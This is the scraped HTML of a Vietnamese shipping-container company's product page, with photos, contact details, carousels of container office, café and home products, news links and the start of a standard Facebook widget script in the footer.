<p><img loading="lazy" class="size-full wp-image-1863 aligncenter" src="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1.jpg" alt="container văn phòng bán hàng" width="640" height="456" srcset="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1.jpg 640w, https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1-300x214.jpg 300w, https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1039-1-600x428.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></td>
</tr>
</tbody>
</table>
<p><img loading="lazy" class="size-full wp-image-1864 aligncenter" src="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1040-1.jpg" alt="" width="480" height="563" srcset="https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1040-1.jpg 480w, https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1040-1-300x352.jpg 300w, https://containerhanoi.com.vn/wp-content/uploads/2021/07/IMG_1040-1-256x300.jpg 256w" sizes="(max-width: 480px) 100vw, 480px" /></p>
<p>&nbsp;</p>
<p><strong>Công ty CP Container Hà Nội đơn vị cung cấp container uy tín của các dự án, công trình nghiên cứu</strong></p>
<p>Đ/c: Đầu Phố Sa Đôi, Phú Đô, Nam Từ Liêm, Tp.Hà Nội</p>
<p><strong>Liên hệ, zalo: 0989 445 622</strong></p>
<p>Tham khảo thêm tại:</p>
<p>Website: https://containerhanoi.com.vn</p>
<p>https://containervietnamhdo.wordpress.com</p>
			</div>
			</div>


	        <section class="related">
	        <h2 class="heading-related"><span>Sản phẩm liên quan</span></h2>
	        <ul class="owl-carousel list-products" data-item="3" data-margin="30" data-md="2" data-sm="2" data-xs="1" data-mb="1" data-dots="false" data-nav="true">
				
					<li class="col-md-4 col-sm-6 col-6 post-1211 product type-product status-publish has-post-thumbnail product_cat-container-cafe-ban-hang product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
	<div class="wrap-product">
		<div class="image-product"><a class="img hover-zoom"  href="https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-01/" title="Container cafe bán hàng 01"><img width="300" height="169" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/2-300x169.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/2-300x169.jpg 300w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/2-600x338.jpg 600w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/2-1024x577.jpg 1024w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/2-768x433.jpg 768w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/2-1536x866.jpg 1536w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/2.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Container cafe bán hàng 01" 
	href=" https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-01/ ">Container cafe bán hàng 01</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>

				
					<li class="col-md-4 col-sm-6 col-6 post-1244 product type-product status-publish has-post-thumbnail product_cat-container-cafe-ban-hang product_cat-danh-muc-san-pham  instock shipping-taxable product-type-simple">
	<div class="wrap-product">
		<div class="image-product"><a class="img hover-zoom"  href="https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-16/" title="Container cafe bán hàng 16"><img width="300" height="172" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_9564-300x172.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_9564-300x172.jpg 300w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_9564-600x345.jpg 600w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/IMG_9564.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Container cafe bán hàng 16" 
	href=" https://containerhanoi.com.vn/san-pham/container-cafe-ban-hang-16/ ">Container cafe bán hàng 16</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>

				
					<li class="col-md-4 col-sm-6 col-6 post-1231 product type-product status-publish has-post-thumbnail product_cat-container-cafe-ban-hang product_cat-danh-muc-san-pham last instock shipping-taxable product-type-simple">
	<div class="wrap-product">
		<div class="image-product"><a class="img hover-zoom"  href="https://containerhanoi.com.vn/san-pham/containet-cafe-ban-hang-04/" title="Containet cafe bán hàng 04"><img width="300" height="225" src="https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-scaled-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-scaled-300x225.jpeg 300w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-scaled-600x450.jpeg 600w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-1024x768.jpeg 1024w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-768x576.jpeg 768w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-1536x1152.jpeg 1536w, https://containerhanoi.com.vn/wp-content/uploads/2019/12/7-2048x1536.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><h3 class="woocommerce-loop-product__title"><a 
	title="Containet cafe bán hàng 04" 
	href=" https://containerhanoi.com.vn/san-pham/containet-cafe-ban-hang-04/ ">Containet cafe bán hàng 04</a></h3></a><p class="price">Liên hệ</p>	</div>
</li>

							</ul>
		</section>
        

</div><!-- #product-1859 -->


		
	</main><aside class="sidebar sidebar-shop" itemscope itemtype="https://schema.org/WPSideBar"><section id="slider_products-3" class="widget widget_slider_products"><h2 class="widget-title">Sản phẩm</h2>
        <div class="slider-products">
            <ul class="owl-carousel" 
                data-item   ="1" 
                data-margin ="0" 
                data-md     ="1" 
                data-sm     ="1" 
                data-xs     ="1" 
                data-mb     ="1" 
                data-dots   ="false" 
                data-nav    ="true">
                <li>                    <div id="post-2198" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-wc-20ft/" title="CONTAINER VĂN PHÒNG WC 20FT">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2024/11/621-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CONTAINER VĂN PHÒNG WC 20FT" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2024/11/621-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2024/11/621-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-wc-20ft/" title="CONTAINER VĂN PHÒNG WC 20FT">
                                CONTAINER VĂN PHÒNG WC 20FT                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-2060" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-bao-ve-10ft-2/" title="Container bảo vệ 10ft">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2022/06/container-bao-ve-10ft-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container bảo vệ 10ft" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2022/06/container-bao-ve-10ft-2-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2022/06/container-bao-ve-10ft-2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-bao-ve-10ft-2/" title="Container bảo vệ 10ft">
                                Container bảo vệ 10ft                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/trong-container-van-phong-3-5-m/" title="Trong container văn phòng 3.5m">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/trong-container-van-phong-40feet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Trong container văn phòng 3.5m" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/trong-container-van-phong-40feet-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/trong-container-van-phong-40feet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/trong-container-van-phong-3-5-m/" title="Trong container văn phòng 3.5m">
                                Trong container văn phòng 3.5m                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1816" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-20-feet-08/" title="Container văn phòng 20 feet -08">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/container-van-phong-20-feet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 20 feet -08" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/container-van-phong-20-feet-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/container-van-phong-20-feet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-20-feet-08/" title="Container văn phòng 20 feet -08">
                                Container văn phòng 20 feet -08                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>                    <div id="post-1813" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-5-met/" title="Container văn phòng 5 mét">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-container-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 5 mét" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-container-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-container-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-5-met/" title="Container văn phòng 5 mét">
                                Container văn phòng 5 mét                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1809" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/nha-container-06/" title="Nhà container 06">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-cont-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container 06" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-cont-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/nha-cont-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/nha-container-06/" title="Nhà container 06">
                                Nhà container 06                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1805" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/quan-cafe-container/" title="Quán cafe container">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/09/cont-cafe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Quán cafe container" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/09/cont-cafe-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/09/cont-cafe-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/quan-cafe-container/" title="Quán cafe container">
                                Quán cafe container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1793" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/nha-container-18m/" title="Nhà container 18m">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/07/nhà-cont-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container 18m" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/07/nhà-cont-5-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/07/nhà-cont-5-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/nha-container-18m/" title="Nhà container 18m">
                                Nhà container 18m                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>                    <div id="post-1792" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/trong-container-r8m/" title="Trong container R8m">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-rộng-8m-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Trong container R8m" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-rộng-8m-150x150.jpeg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-rộng-8m-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/trong-container-r8m/" title="Trong container R8m">
                                Trong container R8m                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1782" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-vp-ghep-20-feet/" title="container vp ghép 20 feet">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/07/văn-phòng-container-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="container vp ghép 20 feet" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/07/văn-phòng-container-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/07/văn-phòng-container-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-vp-ghep-20-feet/" title="container vp ghép 20 feet">
                                container vp ghép 20 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1778" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-vp-dai-18-met/" title="Container VP dài 18 mét">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-văn-phòng-18-mét-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container VP dài 18 mét" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-văn-phòng-18-mét-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/07/container-văn-phòng-18-mét-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-vp-dai-18-met/" title="Container VP dài 18 mét">
                                Container VP dài 18 mét                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1756" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-kho-50-feet/" title="Container kho 50 feet">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-50feet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container kho 50 feet" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-50feet-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-50feet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-kho-50-feet/" title="Container kho 50 feet">
                                Container kho 50 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>                    <div id="post-1752" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-rong-39-met/" title="Container rộng 3,9 mét">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-rộng3.9m-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container rộng 3,9 mét" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-rộng3.9m-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-rộng3.9m-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-rong-39-met/" title="Container rộng 3,9 mét">
                                Container rộng 3,9 mét                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1747" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-co-ve-sinh-20ft/" title="Container văn phòng có vệ sinh 20ft">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-văn-phòng-toilet-20ft-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng có vệ sinh 20ft" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-văn-phòng-toilet-20ft-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/05/container-văn-phòng-toilet-20ft-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-co-ve-sinh-20ft/" title="Container văn phòng có vệ sinh 20ft">
                                Container văn phòng có vệ sinh 20ft                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1742" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/homestay-container-2/" title="Homestay Container">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/homestay-container-độc-đáo-01-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Homestay Container" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/homestay-container-độc-đáo-01-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/homestay-container-độc-đáo-01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/homestay-container-2/" title="Homestay Container">
                                Homestay Container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1738" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-ban-hang/" title="Container bán hàng">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-quán-bán-hàng-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container bán hàng" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-quán-bán-hàng-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-quán-bán-hàng-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-ban-hang/" title="Container bán hàng">
                                Container bán hàng                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>                    <div id="post-1736" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/nha-container/" title="Nhà container">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/mẫu-nhà-container-đẹp-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/mẫu-nhà-container-đẹp-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/mẫu-nhà-container-đẹp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/nha-container/" title="Nhà container">
                                Nhà container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1734" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-lam-quan-cafe/" title="Container làm quán cafe">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/nha-hang-container-đẹp-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container làm quán cafe" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/nha-hang-container-đẹp-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/nha-hang-container-đẹp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-lam-quan-cafe/" title="Container làm quán cafe">
                                Container làm quán cafe                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1727" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-quan-cafe/" title="Container quán cafe">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-cafe-hy6-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container quán cafe" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-cafe-hy6-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-cafe-hy6-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-quan-cafe/" title="Container quán cafe">
                                Container quán cafe                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                                    <div id="post-1719" class="item-product">
                        <a class="flex alignleft" href="https://containerhanoi.com.vn/san-pham/container-van-phong-ngan-7-phong/" title="Container văn phòng ngăn 7 phòng">
                            <img width="150" height="150" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-40-feet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng ngăn 7 phòng" loading="lazy" srcset="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-40-feet-150x150.jpg 150w, https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-40-feet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://containerhanoi.com.vn/san-pham/container-van-phong-ngan-7-phong/" title="Container văn phòng ngăn 7 phòng">
                                Container văn phòng ngăn 7 phòng                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    </div>
                </li><li>            </ul>
        </div>
 
        </section><section id="list_posts-2" class="widget widget_list_posts"><h2 class="widget-title">TIN TỨC</h2>        <ul class="list-post-item">
                            <li id="post-2140" class="clearfix post-2140 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-cong-te-no-noi-bat category-tin-tuc category-tin-tuc-moi tag-ban-container-cu-gia-re tag-ban-container-cu-tai-ha-noi tag-cho-thue-container-van-phong tag-container-van-phong-cu-gia-re tag-thanh-ly-container-cu-gia-re">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/thanh-ly-container-cu-tai-ha-noi/" title="Thanh lý container cũ tại Hà Nội với giá tốt nhất">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2023/02/container-VP-40feet-300x200.jpeg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Thanh lý container cũ tại Hà Nội với giá tốt nhất" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/thanh-ly-container-cu-tai-ha-noi/" title="Thanh lý container cũ tại Hà Nội với giá tốt nhất">Thanh lý container cũ tại Hà Nội với giá tốt nhất</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/thanh-ly-container-cu-tai-ha-noi/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-2124" class="clearfix post-2124 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu-cong-te-no-noi-bat category-tin-tuc category-tin-tuc-moi tag-ban-container-ban-hang tag-cho-thue-container tag-container-lam-quan-ban-hang tag-khach-san-lam-bang-container tag-quan-cafe-container tag-quay-ban-hang-container tag-thiet-ke-container-cafe">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/khu-phuc-hop-quan-cafe-bang-container-tai-quang-ninh/" title="Khu phức hợp quán cafe bằng container tại Quảng Ninh">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2023/02/container-quan-cafe-1-300x200.jpeg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Khu phức hợp quán cafe bằng container tại Quảng Ninh" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/khu-phuc-hop-quan-cafe-bang-container-tai-quang-ninh/" title="Khu phức hợp quán cafe bằng container tại Quảng Ninh">Khu phức hợp quán cafe bằng container tại Quảng Ninh</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/khu-phuc-hop-quan-cafe-bang-container-tai-quang-ninh/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-2120" class="clearfix post-2120 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tin-tuc-moi tag-cho-thue-cong-te-no-kho tag-cho-thue-container-gia-re tag-cho-thue-container-kho tag-cho-thue-container-kho-gia-rre">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/cho-thue-container-kho/" title="Cho thuê container kho chứa hàng hóa giá rẻ trên toàn quốc">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2023/02/cont-kho-truot-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Cho thuê container kho chứa hàng hóa giá rẻ trên toàn quốc" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/cho-thue-container-kho/" title="Cho thuê container kho chứa hàng hóa giá rẻ trên toàn quốc">Cho thuê container kho chứa hàng hóa giá rẻ trên toàn quốc</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/cho-thue-container-kho/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-1888" class="clearfix post-1888 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu category-tin-tuc tag-cho-thue-container-tai-bac-giang tag-cho-thue-container-tai-bac-ninh tag-thue-container-van-phong-tai-bac-ninh">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/cho-thue-container-tai-bac-ninh-bac-giang/" title="Những lưu ý khi thuê container tại Bắc Ninh, Bắc Giang">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2021/09/thue-container-tai-bac-giang-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Những lưu ý khi thuê container tại Bắc Ninh, Bắc Giang" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/cho-thue-container-tai-bac-ninh-bac-giang/" title="Những lưu ý khi thuê container tại Bắc Ninh, Bắc Giang">Những lưu ý khi thuê container tại Bắc Ninh, Bắc Giang</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/cho-thue-container-tai-bac-ninh-bac-giang/" class="more-link">Xem thêm</a></p></div>                </li>
                            <li id="post-1601" class="clearfix post-1601 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu category-tin-tuc category-tin-tuc-moi tag-cho-thue-cong-te-no tag-cho-thue-container-kho tag-cho-thue-container-lam-kho-chua-hang-hoa tag-cho-thue-container-van-phong tag-gia-thue-container tag-phi-thue-container-kho">
                                            <a class="img aligncenter" href="https://containerhanoi.com.vn/cho-thue-container-kho-chua-vat-liet-lam-van-phong-tai-cong-trinh/" title="Cho thuê container kho chứa vật liệu, làm văn phòng tại công trình">
                            <img width="300" height="200" src="https://containerhanoi.com.vn/wp-content/uploads/2020/04/container-văn-phòng-cầu-thang-300x200.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Cho thuê container kho chứa vật liệu, làm văn phòng tại công trình" loading="lazy" />                        </a>
                                        <h3><a href="https://containerhanoi.com.vn/cho-thue-container-kho-chua-vat-liet-lam-van-phong-tai-cong-trinh/" title="Cho thuê container kho chứa vật liệu, làm văn phòng tại công trình">Cho thuê container kho chứa vật liệu, làm văn phòng tại công trình</a></h3>
                    <div class="entry-content"><p> &#x02026; <a href="https://containerhanoi.com.vn/cho-thue-container-kho-chua-vat-liet-lam-van-phong-tai-cong-trinh/" class="more-link">Xem thêm</a></p></div>                </li>
                    </ul>
 
        </section></aside></div>
	
		</div>
	</div><!-- #content -->
			<!-- --------------------- News --------------------- -->
				<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
		<div class="footer-widgets">
			<div class="container">
				<div class="wrap">
					<div class="row">
						<div class="footer-widgets-area col-md-4"><section id="facebook_like-2" class="widget widget_facebook_like"><h4 class="widget-title">Facebook</h4>			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
